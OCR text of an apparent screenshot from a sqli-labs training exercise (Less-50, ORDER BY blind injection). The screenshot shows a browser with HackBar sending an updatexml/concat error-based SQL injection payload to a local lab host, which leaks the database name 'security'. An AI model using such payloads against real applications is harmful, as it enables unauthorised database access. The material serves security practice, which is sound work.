 ORDER BY Clause Blind based
192.168.2.85/sqli/less-50/?sort=1 and (updatexml(1,concat
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-50/?sort=1 and (updatexml(1,concat(0x7e,(select database()),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
在此键入进行搜索
英
20:38
2023/12/26